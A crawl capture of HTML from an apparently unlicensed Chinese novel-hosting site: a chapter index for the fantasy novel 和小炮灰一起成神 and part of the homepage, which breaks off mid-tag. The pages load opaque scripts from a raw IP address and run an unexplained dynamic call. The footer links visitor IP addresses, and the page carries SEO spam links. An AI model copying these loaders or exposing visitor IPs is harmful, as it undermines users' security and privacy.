

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuye2.com/264109534.html
body_size: 5392
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>(揽中洲)和小炮灰一起成神最新章节列表_和小炮灰一起成神在线阅读无广告 -粗野小说网 </title><meta name="keywords" content="(揽中洲)和小炮灰一起成神最新章节列表_和小炮灰一起成神在线阅读无广告" /><meta name="description" content="舒红敛生来喜欢药学，无奈被“子承父业”，在母亲去世之后的岁月当中成为了个地道的刀尖舞蹈的地下佣兵。任务间的空闲时间是他唯一能稍稍松懈的时候。 他偶尔就会在这种时候看看小说。在最难挺过去的时间里看到了..." /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.cuye2.cc/264109534.html" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="粗野小说网" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuye2.cc/264109534.html" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.74:45678/xcdn5/css/_00213d08.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:latest_chapter_url" content="https://cuye2.com/264109534/39.html"/><meta property="og:novel:book_name" content="和小炮灰一起成神"/><meta property="og:title" content="和小炮灰一起成神"/><meta property="og:url" content="https://cuye2.com/264109534.html"/><meta property="og:novel:latest_chapter_name" content="第 39 节 和小炮灰一起成神"/><meta property="og:novel:update_time" content="2017-06-26"/><meta property="og:type" content="novel"/><meta property="og:novel:category" content=""/><meta property="og:description" content="舒红敛生来喜欢药学，无奈被“子承父业”，在母亲去世之后的岁月当中成为了个地道的刀尖舞蹈的地下佣兵。任务间的空闲时间是他唯一能稍稍松懈的时候。 他偶尔就会在这种时候看看小说。在最难挺过去的时间里看到了..."/><meta property="og:novel:author" content="揽中洲"/><meta property="og:novel:read_url" content="https://cuye2.com/264109534.html"/><meta property="og:image" content="//cdn.cuye2.cc/upfile/r/em3R.jpg?sm"/><script>var TJ='N285yj95',APP_NAME='粗野小说网',CDNV='318',TJN='pv',TWMO='tw',xCoverList=[],CDN='https://23.224.199.74:45678/xcdn5/',ADN='z23',FORM_HASH='25fc5492g9irr3',DIR='/',TWPC='hk',COOKIE_PRE='5yj95',MOD='',CAD=0,DOMA='cuye2.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuye2.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗野小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗野小说网</span><span class="slogan">cuye2.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/5_1.html">都市小说</a></li><li><a href="/sorts/6_1.html">恐怖灵异</a></li><li><a href="/sorts/7_1.html">悬疑小说</a></li><li><a href="/sorts/8_1.html">游戏小说</a></li><li><a href="/sorts/9_1.html">穿越小说</a></li><li><a href="/sorts/10_1.html">历史军事</a></li><li><a href="/sorts/11_1.html">古代言情</a></li><li><a href="/sorts/12_1.html">武侠修真</a></li><li><a href="/sorts/13_1.html">仙侠小说</a></li><li><a href="/sorts/14_1.html">奇幻小说</a></li><li><a href="/sorts/1.html">书库小说</a></li><li><a href="/sorts/click_1.html">榜单小说</a></li><li><a href="/sorts/finish_1.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cuye2.cc/264109534.html" title="和小炮灰一起成神">手机阅读《和小炮灰一起成神》</a></div><a href="/">粗野小说网</a> &gt; <a href="/sorts/14_1.html">奇幻小说</a> &gt; <a href="/264109534.html">和小炮灰一起成神</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.cuye2.cc/upfile/r/em3R.jpg?sm" author="揽中洲" alt="和小炮灰一起成神" /><span class="b"></span></div><div id="info"><h1>和小炮灰一起成神</h1><p>作者：<a href="/zz/eOfbde4bYde6b4b2A.html" target="_blank">揽中洲</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="1PfC5" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="1PfC5" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/264109534/">TXT下载</a></p><p>更新时间：2017-06-26 20:05:09&nbsp;[共39章] <p>最新：<a href="/264109534/39.html" title="">第 39 节</a></p><div class="clear"></div><div id="intro">舒红敛生来喜欢药学，无奈被“子承父业”，在母亲去世之后的岁月当中成为了个地道的刀尖舞蹈的地下佣兵。任务间的空闲时间是他唯一能稍稍松懈的时候。<br /><br /> 他偶尔就会在这种时候看看小说。在最难挺过去的时间里看到了某西幻小说中的一个小炮灰为了活下去的一次次挣扎，突生同病相怜之感，也添了一份珍惜这条命的决心。... </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/CZ50.html" target="_blank" title="神雕游侠（第一部）全本">神雕游侠（第一部）全本</a> 、 <a href="/7IwM.html" target="_blank" title="妖孽小受史">妖孽小受史</a><a href="/content/GpL1SpA.html" title="千仞万壑是什么意思" target="_blank">千仞万壑是什么意思</a> (青春校园) 、 <a href="/Eaf.html" target="_blank" title="宠魅">宠魅</a><a href="/content/9VX1sry.html" title="钥匙插不进锁芯怎么回事" target="_blank">钥匙插不进锁芯怎么回事</a> (冷酷小说) 、 <a href="/J9m.html" target="_blank" title="冷情王爷的小医妃">冷情王爷的小医妃</a><a href="/content/wVa1fW6.html" title="那个要渡我的和尚弯了有几对cp" target="_blank">那个要渡我的和尚弯了有几对cp</a> (王爷小说) 、 <a href="/ClvY.html" target="_blank" title="老师！球球成精了">老师！球球成精了</a> (婚恋小说) 、 <a href="/aYJm.html" target="_blank" title="最强大帝在校园">最强大帝在校园</a><a href="/content/vQr0tdx.html" title="辣椒桶正方形" target="_blank">辣椒桶正方形</a> (都市小说) 、 <a href="/C0g0.html" target="_blank" title="穿成假少爷后全家都重生了">穿成假少爷后全家都重生了</a><a href="/content/9VX1sKy.html" title="含有I的字母" target="_blank">含有I的字母</a> (霸道小说) 、 <a href="/C5OM.html" target="_blank" title="姐姐系列合集">姐姐系列合集</a><a href="/content/WGr1Iv5.html" title="示范线青浦规划图" target="_blank">示范线青浦规划图</a> (高辣小说) 、 <a href="/AycJ.html" target="_blank" title="万人迷反派每天都在主角怀里哭唧/致命引力/快穿之男主求你按套路出牌">万人迷反派每天都在主角怀里哭唧/致命引力/快穿之男主求你按套路出牌</a> (耽美重生) 、 <a href="/1ARv.html" target="_blank" title="病美人">病美人</a> (古色古香) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《和小炮灰一起成神》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/264109534/39.html">第 39 部分</a></dd><dd><a href="/264109534/38.html">第 38 部分</a></dd><dd><a href="/264109534/37.html">第 37 部分</a></dd><dd><a href="/264109534/36.html">第 36 部分</a></dd><dt>《和小炮灰一起成神》 正文 </dt><dd><a href="/264109534/1.html">第 1 部分</a></dd><dd><a href="/264109534/2.html">第 2 部分</a></dd><dd><a href="/264109534/3.html">第 3 部分</a></dd><dd><a href="/264109534/4.html">第 4 部分</a></dd><dd><a href="/264109534/5.html">第 5 部分</a></dd><dd><a href="/264109534/6.html">第 6 部分</a></dd><dd><a href="/264109534/7.html">第 7 部分</a></dd><dd><a href="/264109534/8.html">第 8 部分</a></dd><dd><a href="/264109534/9.html">第 9 部分</a></dd><dd><a href="/264109534/10.html">第 10 部分</a></dd><dd><a href="/264109534/11.html">第 11 部分</a></dd><dd><a href="/264109534/12.html">第 12 部分</a></dd><dd><a href="/264109534/13.html">第 13 部分</a></dd><dd><a href="/264109534/14.html">第 14 部分</a></dd><dd><a href="/264109534/15.html">第 15 部分</a></dd><dd><a href="/264109534/16.html">第 16 部分</a></dd><dd><a href="/264109534/17.html">第 17 部分</a></dd><dd><a href="/264109534/18.html">第 18 部分</a></dd><dd><a href="/264109534/19.html">第 19 部分</a></dd><dd><a href="/264109534/20.html">第 20 部分</a></dd><dd><a href="/264109534/21.html">第 21 部分</a></dd><dd><a href="/264109534/22.html">第 22 部分</a></dd><dd><a href="/264109534/23.html">第 23 部分</a></dd><dd><a href="/264109534/24.html">第 24 部分</a></dd><dd><a href="/264109534/25.html">第 25 部分</a></dd><dd><a href="/264109534/26.html">第 26 部分</a></dd><dd><a href="/264109534/27.html">第 27 部分</a></dd><dd><a href="/264109534/28.html">第 28 部分</a></dd><dd><a href="/264109534/29.html">第 29 部分</a></dd><dd><a href="/264109534/30.html">第 30 部分</a></dd><dd><a href="/264109534/31.html">第 31 部分</a></dd><dd><a href="/264109534/32.html">第 32 部分</a></dd><dd><a href="/264109534/33.html">第 33 部分</a></dd><dd><a href="/264109534/34.html">第 34 部分</a></dd><dd><a href="/264109534/35.html">第 35 部分</a></dd><dd><a href="/264109534/36.html">第 36 部分</a></dd><dd><a href="/264109534/37.html">第 37 部分</a></dd><dd><a href="/264109534/38.html">第 38 部分</a></dd><dd><a href="/264109534/39.html">第 39 部分</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/264109534/mulu_1.html">首页</a><a href="/264109534/mulu_1.html">上一页</a><b>1</b><a href="/264109534/mulu_1.html">下一页</a><a href="/264109534/mulu_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/CcHN.html" target="_blank" title="工藤新一的日本后宫">工藤新一的日本后宫</a>、 <a href="/content/rQn9tqK.html" title="无 的笔顺" target="_blank">无 的笔顺</a>、 <a href="/7bFm.html" target="_blank" title="穿成灵树后我拯救了异世界">穿成灵树后我拯救了异世界</a>、 <a href="/content/b3GpcnV.html" title="主立杆" target="_blank">主立杆</a>、 <a href="/CZ5J.html" target="_blank" title="新现代逍遥录（翠微居全本）">新现代逍遥录（翠微居全本）</a>、 <a href="/content/WGr1IXd.html" title="美漫绘画技巧" target="_blank">美漫绘画技巧</a>、 <a href="/lfSA.html" target="_blank" title="女神男友力max">女神男友力max</a>、 <a href="/OBjE.html" target="_blank" title="给校草冲喜的日日夜夜">给校草冲喜的日日夜夜</a>、 <a href="/aFP9.html" target="_blank" title="西游穿越：徒儿，你放肆了">西游穿越：徒儿，你放肆了</a>、 <a href="/OVLl.html" target="_blank" title="盛世医香之锦绣凉缘">盛世医香之锦绣凉缘</a>、 <a href="/CAac.html" target="_blank" title="（综漫同人）master转职咒术师">（综漫同人）master转职咒术师</a>、 <a href="/content/woMbU3V.html" title="比比少年" target="_blank">比比少年</a>、 <a href="/jem.html" target="_blank" title="乡村艳妇">乡村艳妇</a>、 <a href="/content/ko5pSG5.html" title="我是曾人" target="_blank">我是曾人</a>、 <a href="/C1Rn.html" target="_blank" title="我暗恋你很久了[娱乐圈]">我暗恋你很久了[娱乐圈]</a>、 <a href="/content/AVeEs2O.html" title="戚祺远" target="_blank">戚祺远</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⒈ 如果您发现本小说和小炮灰一起成神最新章节，而粗野小说网又没有更新，请联系我们更新，您的热心是对本站（cuye2.com）最大的支持。 </p><p>⒉ 本小说和小炮灰一起成神仅代表作者个人的观点，与粗野小说网的立场无关。 </p><p>⒊ 书友如发现和小炮灰一起成神内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>⒋ 作者:揽中洲所写的《和小炮灰一起成神》为转载作品，和小炮灰一起成神最新章节由网友发布。 </p><p>⒌ 如果您对和小炮灰一起成神作品内容、版权等方面有质疑，或对本站有意见建议请发短信给管理员，感谢您的合作与支持！</p><p>*. <a href="/o/e6ekddhm6rpil.html">和小炮灰一起成神免费阅读 精彩大结局</a>/<span class="gray">2017-03-31 07:03:36</span></p><p>*. <a href="/264109534_354141793.html">和小炮灰一起成神 全本TXT下载 近代 揽中洲 免费在线下载</a>/<span class="gray">2017-06-01 06:24:24</span></p><p>*. <a href="/264109534_1221533199.html">和小炮灰一起成神共39章全集最新列表 全本免费阅读 揽中洲</a>/<span class="gray">2018-08-26 16:59:50</span></p><p>*. <a href="/264109534_750712495.html">和小炮灰一起成神TXT下载 揽中洲 全文下载</a>/<span class="gray">2017-09-08 22:54:45</span></p><p>*. <a href="/o/ye8yrrtnxwycv.html">和小炮灰一起成神 全文阅读 揽中洲 全集TXT下载 </a>/<span class="gray">2016-09-30 21:54:04</span></p><p><a href="/264109534/40.77.179.164.html" class="gray">40.77.179.164</a> / <a href="/264109534/52.167.144.192.html" class="gray">52.167.144.192</a> / <a href="/264109534/66.249.74.36.html" class="gray">66.249.74.36</a> / <a href="/264109534/124.156.227.188.html" class="gray">124.156.227.188</a> / <a href="/264109534/116.132.254.68.html" class="gray">116.132.254.68</a> / <a href="/264109534/117.136.101.76.html" class="gray">117.136.101.76</a> / <a href="/264109534/171.114.78.192.html" class="gray">171.114.78.192</a> / <a href="/264109534/118.74.144.184.html" class="gray">118.74.144.184</a> / <a href="/264109534/42.92.212.144.html" class="gray">42.92.212.144</a> / <a href="/264109534/60.7.170.168.html" class="gray">60.7.170.168</a> / <a href="/264109534/111.25.200.224.html" class="gray">111.25.200.224</a> / <a href="/264109534/165.162.39.44.html" class="gray">165.162.39.44</a> / <a href="/264109534/172.70.206.92.html" class="gray">172.70.206.92</a> / <a href="/264109534/112.36.135.152.html" class="gray">112.36.135.152</a> / <a href="/264109534/66.249.64.96.html" class="gray">66.249.64.96</a> / <a href="/264109534/113.206.47.44.html" class="gray">113.206.47.44</a> / </p></div></div><script src="/click/264109534"></script><script src="/5yjes/318.z2n13x"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.cuye2.cc/">粗野小说网</a>(cuye2.com) All Rights Reserved. <a href="//hk.cuye2.cc/264109534.html" data-translate="（切回简体版）|（切换繁体中文）">（繁体中文）</a></p><p><a href="/about/">联系途径：<img data-lazy="/img/pmailsRLO.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.74:45678/xcdn5/js/_init.js?318"></script><script src="https://23.224.199.74:45678/xcdn5/www1/_common.js?318"></script><script use="16.855ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuye2.com/?FROM=bjs&u=BJS
body_size: 8527
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>粗野小说网-无弹窗、无广告-热门小说免费在线阅读</title><meta name="keywords" content="粗野小说网|都市小说|免费全本小说" /><meta name="description" content="粗野小说网，精彩小说尽在粗野小说网cuye2.com，本站拥有海量的悬疑小说以及好看小说排行榜等在线阅读及下载，欢迎阅读。" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.cuye2.cc/?FROM=bjs&u=BJS" /><meta name="robots" content="all" /><meta name="apple-mobile-web-app-title" content="粗野小说网" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cuye2.cc/?FROM=bjs&u=BJS" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-transform" /><link rel="stylesheet" href="https://23.224.199.74:45678/xcdn5/css/_00213d08.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.74:45678/xcdn5/www1/_style.css?318" rel="stylesheet"/><script>var TJ='N285yj95',APP_NAME='粗野小说网',CDNV='318',TJN='pv',TWMO='tw',xCoverList=[],CDN='https://23.224.199.74:45678/xcdn5/',ADN='z23',FORM_HASH='bf27eefeg9irr4',DIR='/',TWPC='hk',COOKIE_PRE='5yj95',MOD='',CAD=0,DOMA='cuye2.com',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cuye2.cc/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="粗野小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">粗野小说网</span><span class="slogan">cuye2.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜索作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/sorts/5_1.html">都市小说</a></li><li><a href="/sorts/6_1.html">恐怖灵异</a></li><li><a href="/sorts/7_1.html">悬疑小说</a></li><li><a href="/sorts/8_1.html">游戏小说</a></li><li><a href="/sorts/9_1.html">穿越小说</a></li><li><a href="/sorts/10_1.html">历史军事</a></li><li><a href="/sorts/11_1.html">古代言情</a></li><li><a href="/sorts/12_1.html">武侠修真</a></li><li><a href="/sorts/13_1.html">仙侠小说</a></li><li><a href="/sorts/14_1.html">奇幻小说</a></li><li><a href="/sorts/1.html">书库小说</a></li><li><a href="/sorts/click_1.html">榜单小说</a></li><li><a href="/sorts/finish_1.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/YBwY.html" title=""><img data-lazy="//cdn.cuye2.cc/upfile/t/glAC.jpg?sm" alt="大佬因太过斯文而有些变态" author="穗穗黏黏" src="/ploadTMG.svg" /></a></div><dl><dt><span>穗穗黏黏</span><a href="/YBwY.html" title="">大佬因太过斯文而有些变态</a></dt><dd>番茄VIP完结 文案： 【杀伐果断】X【无cp】X【沙雕爽文】X【男主神经病但帅】X【斯文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/jJEg.html" title=""><img data-lazy="//cdn.cuye2.cc/upfile/m/zsY.jpg?sm" alt="九皇叔" author="蓝家三少" src="/ploadTMG.svg" /></a></div><dl><dt><span>蓝家三少</span><a href="/jJEg.html" title="">九皇叔</a></dt><dd>若初文学网VIP完结 点击：507953 推荐：8783 文案 他是天下女子，皆趋之若...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Yr3E.html" title=""><img data-lazy="//cdn.cuye2.cc/typical_1247589589_54328.jpg?sm" alt="大律师遇见小侦探" author="小白NO1" src="/ploadTMG.svg" /></a></div><dl><dt><span>小白NO1</span><a href="/Yr3E.html" title="">大律师遇见小侦探</a></dt><dd>萧然，24岁，IQ200,擒拿，空手道高手，因四年前父亲被冤入狱，从警校辍学，成立侦探社，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/YgT0.html" title=""><img data-lazy="//cdn.cuye2.cc/upfile/s/fbgS.jpg?sm" alt="相府表姑娘（重生）" author="梨鼓笙笙" src="/ploadTMG.svg" /></a></div><dl><dt><span>梨鼓笙笙</span><a href="/YgT0.html" title="">相府表姑娘（重生）</a></dt><dd>晋江VIP2023年3月12日完结 总书评数：374 当前被收藏数：2551 营养液数：6...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/Oe5J.html" title=""><img data-lazy="//cdn.cuye2.cc/upfile/q/dWHu.jpg?sm" alt="（清穿同人）宠妃罢工日常[清]" author="沉坞" src="/ploadTMG.svg" /></a></div><dl><dt><span>沉坞</span><a href="/Oe5J.html" title="">（清穿同人）宠妃罢工日常[清]</a></dt><dd>晋江VIP完结 总书评数：18295 当前被收藏数：36957 营养液数：59496 文章...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/1Vr0.html" title=""><img data-lazy="//cdn.cuye2.cc/upfile/c/pUA.jpg?sm" alt="无绝" author="岳千月" src="/ploadTMG.svg" /></a></div><dl><dt><span>岳千月</span><a href="/1Vr0.html" title="">无绝</a></dt><dd>晋江VIP完结 当前被收藏数：9220 营养液数：10845 文章积分：248,392,3...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">娱乐</span><span class="s2"><a href="/Caul.html" title="">暧昧界限</a></span><span class="s5">困崽</span></li><li><span class="s1">逗比</span><span class="s2"><a href="/CFqm.html" title="">穿书七零：带着空间嫁糙汉</a></span><span class="s5">养花花</span></li><li><span class="s1">女配</span><span class="s2"><a href="/C7aM.html" title="">可怜师父死的早</a></span><span class="s5">碉堡堡</span></li><li><span class="s1">都市</span><span class="s2"><a href="/OfaI.html" title="">前夫他坟头绿油油</a></span><span class="s5">寒梅墨香</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/7nEn.html" title="">同事全都不是人</a></span><span class="s5">提胆野行</span></li><li><span class="s1">推理</span><span class="s2"><a href="/AHPs.html" title="">和情敌omega协议隐婚后</a></span><span class="s5">摇叁</span></li><li><span class="s1">欢喜</span><span class="s2"><a href="/ATom.html" title="">失忆后把对家当成了老公</a></span><span class="s5">胡桃云片</span></li><li><span class="s1">都市</span><span class="s2"><a href="/CCfs.html" title="">江北寒潭</a></span><span class="s5">谢半仙</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/L71.html" title="">制霸好莱坞</a></span><span class="s5">御井烹香</span></li><li><span class="s1">修炼</span><span class="s2"><a href="/1454455675.html" title="">武极逍遥</a></span><span class="s5">苏九叶</span></li><li><span class="s1">淡定</span><span class="s2"><a href="/AmLR.html" title="">竹马是灭世boss</a></span><span class="s5">橘子珩</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/O8FO.html" title="">嫁入豪门后我又离婚了</a></span><span class="s5">小仲夏</span></li><li><span class="s1">明星</span><span class="s2"><a href="/EBLb.html" title="">女神攻略gl</a></span><span class="s5">虾菇</span></li><li><span class="s1"></span><span class="s2"><a href="/79609493.html" title="">禁品乱欲</a></span><span class="s5">未知</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/Yg7E.html" title="">升棺见喜</a></span><span class="s5">黑猫白袜子</span></li><li><span class="s1">现代</span><span class="s2"><a href="/OGG0.html" title="">大佬拿了渣男剧本[快穿]</a></span><span class="s5">兰桂</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>都市小说</h2><div class="top"><div class="image"><a href="/AnlY.html" target="_blank" title="成为假男友后直男竹马弯了"><img data-lazy="//cdn.cuye2.cc/upfile/t/gn8l.jpg?sm" alt="成为假男友后直男竹马弯了" author="只字如归" /></a></div><dl><dt><a href="/AnlY.html" title="成为假男友后直男竹马弯了">成为假男友后直男竹马弯了</a></dt><dd>晋江VIP完结 总书评数：89 当前被收藏数：998 营养液数：337 文章积分：13,0...</dd></dl><div class="clear"></div></div><ul><li><a href="/YnUR.html" title="于晴空热吻">于晴空热吻</a>/璇枢星</li><li><a href="/YEJI.html" title="过河拆桥">过河拆桥</a>/烟猫与酒</li><li><a href="/EwPT.html" title="困爱囚爱/茧缚">困爱囚爱/茧缚</a>/由释</li><li><a href="/lfFf.html" title="酥糖夹心陷">酥糖夹心陷</a>/流兮冉</li><li><a href="/jmR.html" title="金钱帝国">金钱帝国</a>/嘉文一世</li><li><a href="/jEvB.html" title="芯情二三事">芯情二三事</a>/小咪小咪</li><li><a href="/ReA.html" title="办公室也是可以哔——的">办公室也是可以哔——的</a>/一生半闲</li><li><a href="/jaB5.html" title="沸腾">沸腾</a>/林纸</li><li><a href="/C1CM.html" title="追个锤子">追个锤子</a>/关尼尼</li><li><a href="/a1Sl.html" title="清辉">清辉</a>/非木非石</li></ul></div><div class="content"><h2>恐怖灵异</h2><div class="top"><div class="image"><a href="/11GD.html" target="_blank" title="丧尸这职业"><img data-lazy="//cdn.cuye2.cc/upfile/f/sPG.jpg?sm" alt="丧尸这职业" author="叶绾绾" /></a></div><dl><dt><a href="/11GD.html" title="丧尸这职业">丧尸这职业</a></dt><dd>小说阅读网VIP完结  简介： 都说成为尸族一员很恐怖，姜顾倒并不如此认为。 丧尸这个职业...</dd></dl><div class="clear"></div></div><ul><li><a href="/Ca8T.html" title="鬼敲门声音太大竟引来邻居毒打">鬼敲门声音太大竟引来邻居毒打</a>/秋裤加绒</li><li><a href="/1301759721.html" title="神医下山：七个师姐倾国倾城">神医下山：七个师姐倾国倾城</a>/龙猫</li><li><a href="/Aaf3.html" title="燃蛊">燃蛊</a>/析木君</li><li><a href="/Y3fZ.html" title="小可怜被偷走尸身后">小可怜被偷走尸身后</a>/荼鱼</li><li><a href="/YRYq.html" title="逃离那个苗疆反派">逃离那个苗疆反派</a>/江萤千里</li><li><a href="/C88E.html" title="病弱男配被邪祟缠上了">病弱男配被邪祟缠上了</a>/顾之君</li><li><a href="/CaVP.html" title="（西游同人）我在西游当魔王">（西游同人）我在西游当魔王</a>/素衣渡江</li><li><a href="/AeDJ.html" title="路人，但怀了邪神子嗣">路人，但怀了邪神子嗣</a>/南辿星</li><li><a href="/C8xO.html" title="师妹你真逗">师妹你真逗</a>/半娄烟沙</li><li><a href="/lHcD.html" title="师尊，联姻吗？">师尊，联姻吗？</a>/翻云袖</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/E5U0.html" target="_blank" title="童年诡事/鬼尸婆婆"><img 